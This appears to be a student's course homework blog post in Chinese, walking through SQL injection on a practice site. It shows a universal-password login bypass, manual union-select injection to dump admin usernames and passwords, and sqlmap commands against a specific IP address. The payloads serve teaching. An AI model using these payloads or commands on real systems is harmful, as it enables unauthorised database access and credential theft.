sql注入基础知识

信息安全概论课堂作业

SQL注入之万能密码漏洞



第一道题是牵扯到了万能密码漏洞

用户名先输入个’

返回了sql报错语句,猜测存在sql注入漏洞

使用万能密码测试

登陆成功

原理

假设登录框处的判断代码如下:

1 |

SELECT * FROM admin where name='".$_POST['name']."'and password='".$_POST['password']"'; |

在账号框中输入admin'or 1=1 #,密码随便输,sql语句就变成了:

1 |

SELECT * FROM admin where name='admin' or 1=1 #'and password='任意字符'; |

符号’将语句闭合

#号将admin' or 1=1后面的语句注释

剩下有效的sql代码变成了

1 |

SELECT * FROM admin where name='admin' or 1=1; |

这段代码意思就是 ‘admin’ or 1=1 (真 or 真)是一个恒为真的判断

服务器收到了返回真的验证,就绕过了登录

防止方法

1.字符转义

2.字符替换

3.百度如何预防SQL注入

SQL注入之字符型注入

利用手动注入

打开网站看到网址有个id参数

判断注入类型

输入id=1 and 1=1# 页面正常

输入id=1 and 1=2# 页面出现异常

猜测为数字注入

判断字段数

输入id=1 order by 2# 页面正常

输入id=1 order by 3# 页出出现异常

得知有两个字段

判断字段回显位置

输入

1 |

id=1 and 1=2 union select 1,2# |

查看字段位置

查看数据库名

字

输入

1 |

id=6666 union select 1,database()# |

出现数据库名字:maoshe

查看表名

输入

1 |

id=id=6666 union select 1,group_concat(table_name) from information_schema.tables where table_schema=database()# |

出现了很多表名

查看字段名

我们需要的是admin表

输入

1 |

id=6666 union select 1,group_concat(column_name) from information_schema.columns where table_name='admin'# |

看到了字段名id、username、password

查看字段里的数据

输入

1 |

id=6666 union select 1,group_concat(id,":",username,":",password) from admin# |

看到了管理员用户名和密码



利用sqlmap工具注入

检查注入点:

1 |

python .\sqlmap.py -u 'http://59.63.200.79:8003/?id=1' --dbs |

爆数据库的信息:

1 |

python .\sqlmap.py -u 'http://59.63.200.79:8003/?id=1' --dbs |



爆当前数据库信息:

1 |

python .\sqlmap.py -u 'http://59.63.200.79:8003/?id=1' --current-db |



指定库名表名列出所有字段

1 |

python .\sqlmap.py -u 'http://59.63.200.79:8003/?id=1' -D maoshe -T admin --column |



指定库名表名字段dump出指定字段

python .\sqlmap.py -u 'http://59.63.200.79:8003/?id=1' -D maoshe -T admin -C username password --dump

内容来自于

http://reb0rn.design/2019/10/13/信息安全概论课堂作业/

sql注入基础知识的更多相关文章

- Sqli-labs之sql注入基础知识

(1)注入的分类 基于从服务器接收到的响应 ▲基于错误的SQL注入 ▲联合查询的类型 ▲堆查询注射 ▲SQL盲注 •基于布尔SQL盲注 •基于时间的SQL盲注 •基于报错的SQL盲注 基于如何处理输 ...

- SQL server基础知识(表操作、数据约束、多表链接查询)

SQL server基础知识 一.基础知识 (1).存储结构:数据库->表->数据 (2).管理数据库 增加:create database 数据库名称 删除:drop database ...

- Sql Server 基础知识

Sql Server 基础知识: http://blog.csdn.net/t6786780/article/details/4525652 Sql Server 语句大全: http://www.c ...

- SQL数据库基础知识-巩固篇<一>

SQL数据库基础知识-巩固篇<一>... =============== 首先展示两款我个人很喜欢的数据库-专用于平时个人SQL技术的练习<特点:体积小,好安装和好卸载,功能完全够用 ...

- Sql注入基础原理介绍

说明:文章所有内容均截选自实验楼教程[Sql注入基础原理介绍]~ 实验原理 Sql 注入攻击是通过将恶意的 Sql 查询或添加语句插入到应用的输入参数中,再在后台 Sql 服务器上解析执行进行的攻击, ...

- 通过sqli-labs学习sql注入——基础挑战之less1-3

首先,先看一些基础知识吧!!!!本人只是初学者,记录一下自己的学习过程,有什么错误之处请指出,谢谢!大佬请绕过!!!! url编码:一般的url编码其实就是那个字符的ASCII值得十六进制,再在前面加 ...

- 通过sqli-labs学习sql注入——基础挑战之less1

环境准备: Phpstudy (PHP+Apache+Mysql) Sql-lab 首先了解下基础知识: URL编码: 因为在浏览器中,当我们访问一个网址的时候,浏览器会自动将用户输入的网址进行UR ...

- SQL 注入基础

SQL注入 SQL注入是服务器端未严格校验客户端发送的数据,而导致服务端SQL语句被恶意修改并成功执行的行为. 本质:把用户输入的数据当作代码执行.任何和数据库产生交互的地方便有可能存在注入. SQL ...

- 【SQL】- 基础知识梳理(二) - SQL简介

一.引言 在梳理这些知识之前,说实话,如果有人问我SQL是什么?我可能会回答就是“INSERT,DELETE,UPDATE,SELECT”语句呗,还能是啥. 二.SQL概念 SQL是什么? SQL是S ...

随机推荐

- 小程序y轴拖动

需求场景 小程序在y轴方向 拖动 一小段距离 解决方案 1.监听 元素 2.绑定 点击 和 移动 事件 3.数据处理 代码 <view animation="{{item.animat ...

- 前端面试必备技巧(二)css盒模型及BFC

CSS盒模型 基本概念:标准模型+IE模型及区别 CSS如何设置这两种模型? JS如何设置获取盒模型对应的宽和高? 实例题(根据盒模型解释边距重叠) BFC边距重叠解决方案 (1)BFC的基本概念:b ...

- The Number of Inversions

For a given sequence A={a0,a1,...an−1}A={a0,a1,...an−1}, the number of pairs (i,j)(i,j) where ai> ...

- ReportViewer Win32Exception (0x80004005): 创建窗口句柄时出错

System.ComponentModel.Win32Exception (0x80004005): 创建窗口句柄时出错. 在 System.Windows.Forms.NativeWindow.Cr ...

- Ubuntu使用ipython出现版本不兼容的问题

今天租了一个ECS,然后准备安装了jupyter,准备配置,输入ipython,出现如下报错 ImportError: IPython 7.10+ supports Python 3.6 and ab ...

- [ZJOI2008] 生日聚会 - dp

共有\(n\)个男孩与\(m\)个女孩打算坐成一排.对于任意连续的一段,男孩与女孩的数目之差不超过 \(k\).求方案数. \(n,m \leq 150, k \leq 20\) Solution 设 ...

- 六、JVM之垃圾回收

GC日志 -Xmx1024m -Xms1024m -XX:+PrintGCDetails Heap PSYoungGen total 305664K, used 26214K [0x00000000e ...

- svg 放大缩小后的比例

function getCoords(evt) { // 计算出当前屏幕与svg的比例 var canvas = document.getElementById("canvase&qu ...

- python面试的100题(16)

Python高级 元类 42.Python中类方法.类实例方法.静态方法有何区别? 类方法: 是类对象的方法,在定义时需要在上方使用 @classmethod 进行装饰,形参为cls,表示类对象,类对 ...

- 出现“无法在发送 HTTP 标头之后进行重定向”问题

如题,在Response.Redirect之后会偶尔出现“无法在发送HTTP标头之后进行重定向”问题. 是因为,已经在出现错误的代码之前进行过一次重定向了.仔细检查代码即可. 解决方法:按照逻辑移除多 ...